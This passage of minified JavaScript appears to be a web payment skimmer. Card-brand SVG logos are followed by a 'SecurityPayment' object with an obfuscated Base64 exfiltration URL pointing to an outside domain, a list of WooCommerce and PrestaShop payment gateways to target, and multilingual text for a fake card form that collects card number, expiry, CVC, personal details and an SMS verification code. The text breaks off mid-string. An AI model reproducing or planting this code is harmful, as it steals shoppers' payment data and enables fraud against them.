C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du 